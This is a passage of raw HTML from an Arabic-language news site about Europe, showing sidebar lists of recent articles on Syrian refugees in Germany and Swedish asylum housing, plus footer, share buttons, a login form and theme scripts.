			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2022/09/07/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%81%D9%82%D8%AF%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%20%D8%A8%D9%82%D8%A7%D8%B1%D8%A8%20%D9%8A%D8%AD%D9%85%D9%84%20%D8%B9%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D9%84%D8%A8%D9%86%D8%A7%D9%86%D9%8A%D9%86%20%D9%82%D8%A8%D8%A7%D9%84%D8%A9%20%D9%85%D8%A7%D9%84%D8%B7%D8%A7&#038;url=https://arab-europe.net/2022/09/07/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2022/09/07/%D9%81%D9%82%D8%AF%D8%A7%D9%86-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84-%D8%A8%D9%82%D8%A7%D8%B1%D8%A8-%D9%8A%D8%AD%D9%85%D9%84-%D8%B9%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv 